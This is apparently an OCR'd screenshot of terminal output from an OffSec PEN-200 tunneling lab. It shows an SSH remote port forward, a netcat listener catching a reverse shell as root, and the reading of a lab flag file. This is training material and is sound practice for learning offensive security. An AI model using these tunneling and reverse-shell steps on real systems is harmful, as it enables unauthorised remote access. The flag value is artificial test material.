 ——(fish㉿kali)-[~/offsec/pen-200/Tunneling]
—$ ssh -N -R 192.168.197.52:5555:127.0.0.1:5555 student@192.168.197.52 -
p 2222
student@192.168.197.52's password:
connect_to 127.0.0.1 port 5555: failed.
fish@kali: ~/offsec/pen-200/Tunneling 73x19
——(fish㉿kali)-[~/offsec/pen-200/Tunneling]
—$ nc -lnvp 5555
listening on [any] 5555 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 57958
bash: cannot set terminal process group (225): Inappropriate ioctl for de
vice
bash: no job control in this shell
root@38efec14f735:~# ls
ls
flag.txt
rev.sh
root@38efec14f735:~# cat flag.txt
cat flag.txt
OS{5d18f931adc90d8fc7e9245a70faa432}
root@38efec14f735:~#